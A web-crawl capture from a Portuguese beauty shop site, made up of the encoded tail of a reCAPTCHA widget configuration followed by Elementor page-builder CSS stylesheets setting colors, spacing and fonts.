XRMOfwopFQHwaQ8KSwqspPnJnfy3DrgDDpMKIasKTw5BZw7s7TcOTw4odEcOnwr4aMjXDn8KcZsOuw4DCk8OJwpLCgmjDr8Ojw50kGcO1RcKNewjChmzChsKnN0DDrcKpOMKPBH/DjMOPBgIww4nCjcKnKsOENGPCuyLDnsKnwpfDmnQZVloawp0cwo0pw5TChHjDrcOKwrDDmz9WMhgcwolbVSx8WW/[base64]/CkzzCocKCwoYaw7DClmvCkiJmJcOxw73CgsO2PlHCi8OFwpkAw5TCrh/DmMOAfMOfwoHDsMKHwpUNMsOKFsOWw5rDghDCs8O4wr3Cgn/DmisEfMO2d8KkaMK+w7AYw7HDuyURNMOvw53CmlZ9N8O0wpvDtMOGO8Kew4HDgMO/w51yOH5XwohWM8KMw4TDsjMbwpnDtUnCmTLDucKMw4M9dcKUwrBIJD0Bw5rDjFFRUXczB8KPU8O3ahDChFrCtnM7KjAmw5PCilY5LMKjD8OGLjDDi0pRHMKVw6MuYMO6wr44dMKcwq/CkUQGQHlFNwkmQsKow4TDo8KURsKXwpNqw7HCrBzCtzZLw53ColvCiMOcwqQywq/DsmfDqFVtwo1iw6zDlAgcwp85w5PCnFDCrgNLcj1+dXtSworDkMKIc8KrZ2MXOsOyw5zCjMOiw63DrcO4woA3fizDgxovw6Ykf8OfwrfDsUTDrMKTw4c0wpLChMKqXELCoMKtwrPCum8qLzbDlsK+w6AkHllsN8KOwpPCnMOlLlMLwq/Cv8OHw67CnMK7wqQSW8KpesO8woAhw7LDuT9oQxVHI8OJfGHCr8OlfFxIw43ClcOaw4lYfULCiRzCi8KmLMKiVVrClz1cwptzAVXCk8ONVsKRQGB9ZsOAN3Nsw7Fuw6PDjcKGESjCpiliw5vDt8KQwp87wpbCrcO6wr/DmW3Dhw9xwrvCicOIwoo3F0dWwqJmw4pgwqDDpGoHKmzCtWbDiS5VJwBuG8O0RVQAwoRqaRROXC3Dtn8iwq/DrMK0w6wOJSjDvUgEwqM2w7nCoT01WcKgNGojwq1cbsOFw7hNwpDDknUUw7LCnMOGFzbDiijDk0ltwogiLsKEwp4awqDCt8OWw4/CvWZYb8KBSsOGNCrChRbDv8KJwoBUbMO8w7UXd8OYw5VuwrleBcK+JX7DtVPCvsO/GyYWwos2FTXDhiZQwrjCjcOUZsKRQ8OCBcKKw5bCkcKQwrRzw6Bcby/Dn0p5bGR6w7xmU8KBwoYGwqvDsx4FPsOAPidHWcOewpXCtiNgwpVXDWrDrjbCuxfCrWTDnsKKeMOrw6ovThxhw7hSw45VwqJ0VlHCqsO1ei/DsGVAK8KQw7jCowRiUX/DtQ3Cr8KowqYDwqQDJTRSccK7wqBSw51Cw5hzaysYV8Kvwp1jw7bDlsO+BcOaW3lBdsOsFkl7fBzDpMO/HcOFNcODVcOZw6LCuMOww4RFw70Fw5bCkWlNU05/woTDuMKlwrdAw5EGfl4uw7/Dm0LDtMOsXGfCpsONwrfCshPCtGHChMKGKcOFccOiQ8KqwppMwolXSUnCjMOTJMOPLC9yZ8KBOcKnw4jCrsOsw4FjOX3CjsOlwp9hCcK2w7XDrVjClREmwrw/[base64]/Cp8Kbw6Zfw5kYQ8KCwoRCwrXDhMOYw6Y3bkZ8S0nDqMKPMU7Ck8K8wrHDucOFw74bf8OPSWgBdjnCkMKIwr1THyDCnMOhwpIDbidaw4wVT0vCoBfCqWgAw5jDgknCsMK1BMKmwo5uw7UkBSY/c3Zxw4XDnE5Xw7nClV/ClwVtGAXCgcOBNx3CqcOoQMOkwo0cwp/ChDdiwpxCw4hWw6DCm8OKdWXCrMKEw7HDni7CgMOZw47CkcKsXcKLwqfDuTkyPMORw5Z+A2kMwofDgyTDuCw0O0DCig7DoktZKcOGDQJiwrYVw7dgwoDCgAbDnA/ClcOYRSh0bcOXdyfDt24JOA5tw5rDssKxCz1iR8KHG8K9w5hjw7vDsMOEw7xfHy0xA3B0UcOkW8KvR8OrORnDjXjDrG7CvXcIGz8HwoBiBlzDjENWDMKFwrNPRsKTw49Ewpcxw5/[base64]/DgcOIC1bChsKCw4bCg8KAw5N1JsOZw4fColXDnGDCg8OWw6rCglDCsmtvH3wiw7FHJMOSIcKaw6Fcw6ITwpnDrsOGw4QPw7zDj14jw5EVZMKMZSzDgghxw4p7wqxfZxfDvAoSwqI7bcOSwpclGsOYw6UtwqNSYsKudFw9PcK1NMKkfEYUw4hdP33DgcO/AMKrw6nCjB/DpCfCocO+w47Din5AbcOqw6fDusOMKcOkwpBkwo3DkMOtW8K0aMOSw7XCkcORJEI5woQBIMK/NcORw7bCi8K5DCsoScKLa8O5w6AJwqvCvMOjJMKkR8KlB2XDlsKYwoFOKMKnZjx/[base64]/w7Nmw5/CpcKadsKdLcKYwqkmKCtkSsKgE1c3wrBbREAYwrQywqxqUggfCSdwwrvDu3vDvHfDq8KdwrwVw6/CojPDi8OOSn3DnGBfwqPCoD1WXDLDnTxsw6jDoUQvwqbCusO/w6fDli3ChwrCr1ReXhoaw4rCiQhAwpjDgMOJw5nCq1MDwrFaGjrCjXlgwrPDsMOgDBfCjcOwTibCrT7CuMOYw5TCv8KSwqzDk8KXVnXDm8KLMHJ3OMKaw67ChDVJRWpRN8KFG8OmUX/CjGLCkMO6VRjCt8KrGMO5fcK2wpxjO8O7Y8OhBgx1UcKOwoVNQGjDvcO4EMOqG8O+T0vDmcOYw7zCicOlKlHDhwZhw64rw4PDscKBw6JRwqtFw6vChcOvwqMJw4A7w5Yrw6jCn8Kawr/DhhbCq8ObBiLDvE7DpR/DuA/DgcOGUsOOGMOUwo7CksKtYDPCjMOCw6YdTHrCjsK9QsKvKcKZR8O+d0LCrw7DtQvDlQQOOEpEcl4Ow6gCwpnCpTLDh8KhcFImHQ/Du8Kvw5ksw6NGVB/[base64]/QRDCux08w7DDmm0jdmxOF1tgwr1ieRBww7bCmi8Ue3/DilfCrcOjwqx3w5TDkcKtO8KHwp40wo3CoRFywqvDq17CsSEiw4Few7VkTcKAdsO+dcKdwotmw7jCu1Brw6nDmUFKwrwww5NkNcOwwp8qFsK6AsO1wrRCLsKcAWrClgfCgsKfw6s4AcOOwrTDi2bDoMOBcsO/I8KgwqUmLTJQwr51wo3CrcO8wpdxw6puLkQCIDLCs8KsbMKzw5TCtsKuw4xywqQRVsKXMlHCh8KWw5HChMOBwqgKFMKcbzfCksO2wrjDpHcgHsKQNhrDo3nCucO0A0k6w5RuOcOvwovCrCxqE1JhwpTCnCXDocKUw4nCkyXCnMOhAG/DsmYQw5NAwrbCs2jDsMORwqjDgsKITmQWD8O6clA1w5LDmcOISRoRw4g5wrXCh8KBb1QbBcOGwrcjIcKCegENw5nDh8Orwo53U8OJecKawrMaw7McQMOFw4Qtw4HDhsO8HxbCkcKjw5l9wrhvw5DCkMKxEFVjM8OYHsKPMU/DvyHDucKxwrYiwq0hwp7Cp2h7dzHCicKbwrnDpMKQw4PCt2AcFlwMw6Uow7fDuWEuDnHCgXPDpMKYw6rDqDTCuMOKLXrCjsKNFBLCjcOXw6YBPMO/[base64]/[base64]/DscKibTx6w4TCjGVQw6ZjHQh6w7fDtsOxw4bDq8O9YsKuwrjCqMOTfsOfDsKyJcOdw6k6V8OUb8KIC8KtQHnCr3TDklvCvsOcYB/CosKOU2nDmcODGsKlQ8KSN8O6wrzDpmjDv8K3wrZJCcK4ZMKFRV8PdsOuw4HCjsKWw4Y1wrvDuQHCgsOPEQPDv8KAJG45wrHCmsK1wqw7w4fChzjCvcKNw5FKwrrDrsKkC8KXwowmcEwjM1/DuMKlI8OdwrjCkUzDo8K3w7zCn8K1wpvClg5/AWXCogfCgXcaLlZawqADecKFC3lxw4XCjjvDgXnCpcKdK8KewrJjX8OywqvCkFvDuDYuwqrCoMKZWlMMwrTChht1QcKGI1rDocOzEMOgwoQ7wokmw4A3w6jDrxrCqcKiw60qw7bCpMKpwph2YmrCqD7DuMKew5kRw7fCoX/Cs8OwwqbCgAh9d8KDwoxAw5Iawqpke33Dhk1uVRXCnsOdw7XCmHYbwr8Ow6oCwpPCksOBd8KJGHXDuMOOw5LDjsKsPcKmZF7DuxZeO8O0D18dw5vDhVPDucKHwoNjDBcrw4sFw5/CqcOewqLDgcKww7cwfsOdw4FCwqrDtcOwFsO7wqABUWfCnhPCq8Ovwr3DoSs9wpdpT8OqworDicKqQMOmw6dfw7TChGcBCioBIHdrPVvCm8OZwrNCTFHDvMOOOx/[base64]/CsxVjY3XDi8K3wphof8Khd8OkwrsBT8Oaw49DPUc3wpLDv8KTPHvDuMOOwpvDg8KnWTRVw6tBPhxuGhTDvS1PYHZywpfDq0gQZ2ZXacObwprDscKawpbDmHp4SAHCgMKUecK5G8Obw7DDuDgMw6A6dV/[base64]/[base64]/Cr2PDkcKLIgZVwpNLwpUhFMOtMxNew4/DicOHw6sMw4TCiU/DjsK1fjYdUCQjw7E8XcKJw5LDmhoJw73CpTUocz3Dm8Odw63Co8O2w5hKwq/[base64]/DisK9w7YOw77DvDzDqGdCQcKQw4DCgXsaEsOgK2rCmcOPwp4hw5DCllcuwozDk8OQw7XDvsO5HMK1wprDmn1qC8OewrNHwp8iw71oUkElHk8mCcKlwpvDjsK9EMOyw7DDo2xfw4PCp0YOwr5hw4Uzw50zU8OnaMK2woELYcOqwocEVBsPwqwkOHVUw7tAKsK9wr/Clg/CjsKTwovCtG/CuTLCnMK5YMOnWsO1wowmwq9WNMOXw41UZ8KqwrV1w6bDhgDDrW90YADDgTE5AsOcwrPDlMOnRXfCh3BXwrgnw7gmwpjCtDUGVXPDpMOGwq0AwrvDn8KCw5l+bg1KwqbDgsOHwo/[base64]/elJ4woQ2XcKfCMK3MXUIA8KiSCjDtlfDki7DiMKfw6/CtsKHwoYxwoY8ScONSsOUOxM8wodewpYQHzrDtcK4N1xxw4/[base64]/Dm8O2wqlXw57DksKZwrrCs8KZYMOXACt7w4UxTcKJf8O/QSwqwrwWHC3DqVA/FUkrw7DCmsKZwql8wrHCicOYWhTConjCrsKXU8ORw4XCmGDCp8O+CcOrPsOnRW5Qw6A4WMK+VsOULcKfw47DozPDjMKZw4sbEsOtOVnDr0xTwrs+ScOjExBEdsKIwodcXADCqGbDiV7Dtw/CiXFtwqYQwp7DvR3CjD8Ywq9zw4PCmjrDscOfclPCmxfCvcKdwqXDmMK+AXjDgsKJw5s6wrrDj8K7w4/[base64]/DjMOGQyLCiDPDnsOyeMO0T0l/YcKDUjfCpMOESMO7w7kxQsOBc2DCmEA1Y8KOwr7CrQ/DtcKyVSgICUrDmmxCwo4EdcK0wrXDjztYwo8CwoTDlQHCvEXCpkbDscKYwqh4AsKPQsKVw7F2wpfDgRDDr8Kcw4bDhsOhC8KeV8ObPDRpwr/[base64]/ChsOwwr3DssO7FsOKAAjDmMKEGMOTZTjDqcKRwoJjwrzDtMOsw4LChTjCmnTDtsK1ST/DiVrDglZ4worDosOww4IrwrzCssKnEMKHwo/CvsKqwpVMWcKDw4LDjRrDt0zDtR/ChQXDnMK+CsK7woDDtMKcw7/[base64]/DiXMBwpvDusKufcKsM8Krw5/DocK8w7hSNcOOIsO1PXzCtCbDsE0tAjbCrsO5wpspUXVww4nDs38reSnDh3cXEcOoQwgewoDCgSvCnwY/w5xPw65gGS3CjsK4MFYRASRdw73DrwZwwpXDs8KBXCnCqcKfw7/DlUXDgWLClcKowrHCkMKVw6E0XMO4wpjCrXTCs1XChkPCry5LwoZuw6DDrhrDiAAeOsKYR8KUwodTwrpDSALDpzRgw5wPDcKLbz0Cw4h6wq17w5I8w63DrMKqwpjCtMORw7t/w7ZJwpHCkMKySj7Dq8OuN8K5w6hUYcObCScMw68HwpvClcO8dgciwpZ2w4PCuH8Xw5toL3B4JsOTWyzCtsO6w73DmUjCiEJmXk1fD8KDTsOjw6fDjQ1wUXDCvcOOAsOpVmBqCAV3wq/CiEsST3cGw4LDjMOjw5hIwr3DsHoQXF0Pw7XDiDQYwqbDlMOzw5Mbw6ceBVbCk8OleMOiw7QkLcKMw4ZRbjXDvcOYWcOkYcOHZw3CgU/CvhvDiUvCq8K5CMKaEMOMSnnDsCLDqiTDjsOEwp/DqsKNw5Yme8Obwqp/PAnDkEfCu1bCn1DDtAssU23DgcOWw6rDgsKSwofCkXh6TlHCkVxiSsKtw7jCqsK0w5zChx3DtzA5UFAAKy5VXFrCnVXCk8K8w4HCkcKEB8OFwoXDrMOadT/Dm0LDjTTDscOLPMKFwqjDvcK8w4rCvcK/XjBBwqsLw4bDg3ckwpvCu8O1wpQaw7JLwoLCv8KQeCHCrV3DscOfwqI3w64UQsKkw5vCjG/[base64]/PShLPnHDjMOOw6XCg2rDksO8dsOuMMKVVzDClMKVWMKEKsKVWFnDgy4DKlXCvsOEaMKBw5PDvcOlHsOQw6wmw5QwwoLCkSouaSDDnU/Cv2FuScKqLcK9WsOQM8OtJcKhwqoIw7fDqy7DlMOyesOJwqDCkUDCk8OHw7guIXgew5Qvw5/CmDzChinDtABrc8KcF8O5w6Z+OMO8w7hNdhXDs2Vkw6rDqDnDsjhKaDjCm8KFMsKnYMOmwoQYw7c7SsOia3xQwojDuMOYw4HCrMKdK0klAsK6ccKyw6DDncOoDsKsG8Ksw4ZCJMOMNsOWGsOxEcOWEMOIwpzDrQBwwqAieMKKVionOcKIw5/[base64]/[base64]/DgB9gAMO5wpfCicOVwqd7w7s2MGBtMA7CsC/DgQPDnS3CmsK+F8KMwoHDkx/DpWFcw5toC8KwNQ/CssKew6HCs8OLAMK3QjhSwrN5wo4Kw6x1woMnfsKaLyUCMC5XTcO8LHDCtcK+w6tJwrnDmwJGwp43wqodwoMNZWRBZ3I3PMO+ZTTCvm/[base64]/Ds8OWwowpIVDCosKAw4dDY2kVwpMoN8KJPgrCiHpmTVBAw6xtYcOCQMKfw6Abw5haVMKvXTI3wrVywpfCjcOufW1lwojCh8O2wr/[base64]/DiGrDlcOiTcKMJCTCrMO/w5omw7RnwpjDnlpUwrHCgzvDoMOwwoZdRx9Rw4JzwrrCksO2ISHDqwLDqcK5VcOnDDd+wobCow/CozxcaMOYw4INZsOAXg9EwpMCI8OseMKLJsOCUEhnwpokwoDCrcOhwpfDgMOjwqhnwq/DqcKObcOiY8KNBSbCpmvDoFPCiWoJwpPDjsOMw60MwrLCqMObEsKTwptsw7zDjcKAw7PDrcOZwrjCoGvDjXfDsVUZGsKALsKHbTVqwpUNwrthwqDCuMO7BX/DqQ1cFcOLPD3DjDggVcOcw4PCqsKjwpzCjsO/[base64]/Ck8O7wqXCtMO5eMKBVlTDnA5bwpk5w5BrBA3Cp8KPR8Ofw4cCfcOpYGPCu8KhwpPCpD55w4B7AMOKwq9PbsKgNm1Xw7kGwqvCjcOZw4J/[base64]/CmMOdwrfDkyXCizAfwqh3NVnDlR9gw4fDrBfDnhrCtsOPwrHCjMKcFMKSwqVKwoRvKXh3YFZ/w5JNw6fDt0fDlcO6wojCpMKIwoHDscKAMX1AExo4GkNlIX/DnsOLwq0Pw4YREMOoYcOEw7vCoMO8ScO5wpLDkkcCOsKbFGvCjgN+w7TDtl3CvWw9U8KrwoENw63CgF5gNjzDscKmw5Q4HcKfw7nCocO1VcOhwrw/fgjCk3XDhBIww5XCr1toQMKCGnjDsAJBw5hwT8K4G8KALMKLHG4Ewq86wqNTw7Bgw7Bxw4LDgSM/czIVIMKnw6xEa8Onw4/DncOdTsKIw5rDpSNmR8OTM8KIFSHDkix2wrcew6zCv38MVwN1w5zCmyAiwq9zLMOBPMOUECYSKAhnwr/Cgi9SwpvCgGTDrUDDqsKuSVfCgEpWAMO/w5Zww4sxIcO/E0A/QMOuKcKkwr5Nw5sfDhNXW8Onw7/DicOBOMKffBPCm8KzB8K4w4LDtMKxw7oVw5vDisOKwotWKhoiwrbDkcO9EyvDs8K7aMOFwoQHaMOAQktyQTjDgsK2VsKrwrrCn8ONQFDCjCbDnlfDvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://thebeautycorner.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22j7ihGkJRJUvO8YSzuwectDOsznUz2qSaECYHYWvxrDw\\u003d\x22,1,0,null,1,1769248094154,0,0,[134,72,200,34,52],null,[168,149,43,189],\x22RC-yYwXgWkwmfnQVg\x22,null,null,null,null,null,\x220dAFcWeA41FHWRFLcPOWXH2NMuW745xaxWy7mohCAEOcxvr73G31hgnxTjO69Jvb7PE7bq3q-GiQ54CD3hCzGglIq8pHxH0chq0g\x22,1769330894034]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/1632030906.css?v=1682421110
body_size: 153
content:
.elementor-1632030906 .elementor-element.elementor-element-1f810e46.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-203b825f .elementor-spacer-inner{height:10px;}.elementor-1632030906 .elementor-element.elementor-element-72d5535c{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-7cd93f06.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-1632030906 .elementor-element.elementor-element-52c4a77d .elementor-spacer-inner{height:10px;}.elementor-1632030906 .elementor-element.elementor-element-5bddff8e .elementor-image img{width:41%;}.elementor-1632030906 .elementor-element.elementor-element-3efee139.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-62a2b04b{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-2b6104a5 .elementor-image img{width:41%;}.elementor-1632030906 .elementor-element.elementor-element-276de348.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-5844bae4{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-581fdf28 .elementor-spacer-inner{height:10px;}.elementor-1632030906 .elementor-element.elementor-element-6642c3a8 .elementor-spacer-inner{height:10px;}.elementor-1632030906 .elementor-element.elementor-element-5081abc9.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-214187ce .elementor-spacer-inner{height:11px;}.elementor-1632030906 .elementor-element.elementor-element-580be841{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-4384474d{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-37e13939{color:#000000;}.elementor-1632030906 .elementor-element.elementor-element-374d73b1 .elementor-spacer-inner{height:10px;}.elementor-1632030906 .elementor-element.elementor-element-4bedd0bd.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-1632030906 .elementor-element.elementor-element-55886d76 .elementor-spacer-inner{height:10px;}.elementor-1632030906 .elementor-element.elementor-element-30a1eb06 .elementor-spacer-inner{height:27px;}.elementor-1632030906 .elementor-element.elementor-element-4243991d{text-align:center;}.elementor-1632030906 .elementor-element.elementor-element-4243991d.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-1632030906 .elementor-element.elementor-element-7e4aac8f .elementor-toggle .elementor-tab-content{border-bottom-color:rgba(255,255,255,0);}.elementor-1632030906 .elementor-element.elementor-element-7e4aac8f .elementor-toggle .elementor-tab-title{border-color:rgba(255,255,255,0);color:#0a0a0c;}.elementor-1632030906 .elementor-element.elementor-element-7e4aac8f .elementor-toggle .elementor-tab-title.elementor-active{color:#ed91cf;}@media(min-width:768px){.elementor-1632030906 .elementor-element.elementor-element-5c3b1644{width:20.571%;}.elementor-1632030906 .elementor-element.elementor-element-4a85403f{width:79.429%;}.elementor-1632030906 .elementor-element.elementor-element-5a942228{width:20.571%;}.elementor-1632030906 .elementor-element.elementor-element-dfcd4bb{width:79.429%;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/3020906.css?v=1663923195
body_size: 795
content:
.elementor-3020906 .elementor-element.elementor-element-fitk3jc{margin-top:20px;margin-bottom:0px;}.elementor-3020906 .elementor-element.elementor-element-9aovns4.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-9aovns4 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-acyglnw.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-acyglnw .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-najidlk.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-najidlk .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-yxlisrp.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-yxlisrp .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-3020906 .elementor-element.elementor-element-xnlupb1:not(.elementor-motion-effects-element-type-background), .elementor-3020906 .elementor-element.elementor-element-xnlupb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3020906 .elementor-element.elementor-element-xnlupb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-xnlupb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-2sz7t7u > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-2sz7t7u > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-6pzxi0t{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-6pzxi0t .elementor-image img{max-width:38%;opacity:1;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep .elementor-social-icon{font-size:19px;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-container{min-height:164px;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-container:after{content:"";min-height:inherit;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py:not(.elementor-motion-effects-element-type-background), .elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ed91d0;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 .elementor-text-editor{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-r8exes4{color:#000000;font-family:"Poppins", sans-serif;font-size:24px;font-weight:700;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8{color:#545454;font-family:"Poppins", sans-serif;font-size:16px;line-height:0.1em;}.elementor-3020906 .elementor-element.elementor-element-l5r765u input[type=email]{height:40px;padding:0 calc(40px / 3);font-family:"Poppins", sans-serif;}.elementor-3020906 .elementor-element.elementor-element-l5r765u button[type=submit]{height:40px;padding:0 calc(40px / 3);font-family:"Poppins", sans-serif;text-transform:uppercase;color:#ffffff;background-color:#0a0a0c;}.elementor-3020906 .elementor-element.elementor-element-l5r765u .elementor-field-type-gdpr{margin-top:10px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u input[type=checkbox]{margin:0 5px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-3020906 .elementor-element.elementor-element-3m4jnfz{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-yb98dsm .elementor-divider-separator{border-top-style:solid;border-top-width:1px;border-top-color:#3b3b3d;width:100%;}.elementor-3020906 .elementor-element.elementor-element-yb98dsm .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px;}.elementor-3020906 .elementor-element.elementor-element-yb98dsm > .elementor-widget-container{margin:0px 0px 00px 0px;padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-ds45f32{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-ds45f32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm .elementor-social-icon{font-size:17px;}.elementor-3020906 .elementor-element.elementor-element-w12r8f7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020906 .elementor-element.elementor-element-w12r8f7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020906 .elementor-element.elementor-element-aingd5t > .elementor-element-populated{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m .elementor-text-editor{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m{color:#ffffff;font-family:"Poppins", sans-serif;font-size:19px;font-weight:700;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c{font-family:"Poppins", sans-serif;font-size:13px;line-height:0.1em;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub input[type=email]{height:39px;padding:0 calc(39px / 3);}.elementor-3020906 .elementor-element.elementor-element-xzxbsub button[type=submit]{height:39px;padding:0 calc(39px / 3);font-family:"Poppins", sans-serif;font-weight:600;text-transform:uppercase;color:#ffffff;background-color:#ed91d0;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub button[type=submit]:hover{color:#0a0a0c;background-color:#ef8ed0;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub .elementor-field-type-gdpr{margin-top:10px;}.elementor-3020906 .elementor-element.elementor-element-xzxbsub input[type=checkbox]{margin:0 5px;}@media(min-width:768px){.elementor-3020906 .elementor-element.elementor-element-nq1ua30{width:50.000%;}.elementor-3020906 .elementor-element.elementor-element-w12r8f7{width:50.000%;}.elementor-3020906 .elementor-element.elementor-element-aingd5t{width:40.526%;}.elementor-3020906 .elementor-element.elementor-element-lglg24z{width:59.474%;}}@media(max-width:1024px){.elementor-3020906 .elementor-element.elementor-element-6pzxi0t{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8 .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8{font-size:13px;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm .elementor-social-icon{font-size:14px;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c{font-size:10px;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c > .elementor-widget-container{margin:-8px 0px 0px 0px;}}@media(max-width:767px){.elementor-3020906 .elementor-element.elementor-element-xnlupb1{margin-top:0px;margin-bottom:0px;padding:0px 0px 6px 0px;}.elementor-3020906 .elementor-element.elementor-element-2sz7t7u > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-6pzxi0t{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep .elementor-social-icon{font-size:14px;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 .elementor-text-editor{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-r8exes4{font-size:18px;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8{font-size:11px;line-height:0.1em;}.elementor-3020906 .elementor-element.elementor-element-l5r765u input[type=email]{font-size:11px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u button[type=submit]{font-size:12px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u > .elementor-widget-container{margin:30px 15px 0px 15px;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m .elementor-text-editor{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/prestablog/views/css/grid-for-1-7-module.min.css
body_size: 3798
content:
